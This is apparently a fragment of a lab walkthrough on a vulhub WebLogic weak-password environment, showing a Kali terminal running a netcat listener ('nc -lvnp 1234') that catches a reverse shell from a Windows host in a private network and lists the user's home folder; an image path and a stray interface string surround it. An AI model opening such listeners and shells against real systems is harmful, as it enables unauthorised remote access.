 PS C:\Users\cy>
┌──(root💀kali)-[/usr/vulhub-master/weblogic/weak_password]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.150.148] from (UNKNOWN) [192.168.150.147] 49161
ls
??: C:\Users\cy
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 2022/10/3 17:17 Contacts
d-r-- 2023/1/26 15:54 Desktop
d-r-- 2022/10/3 17:17 Documents
d-r-- 2022/10/3 17:17 Downloads
d-r-- 2022/10/3 17:17 Favorites
d-r-- 2022/10/3 17:17 Links
d-r-- 2022/10/3 17:17 Music
d-r-- 2022/10/3 17:17 Pictures
d-r-- 2022/10/3 17:17 Saved Games
d-r-- 2022/10/3 17:17 Searches
d-r-- 2022/10/3 17:17 Videos
PS C:\Users\cy>
鼠标指针移入其中或按 Ctrl+G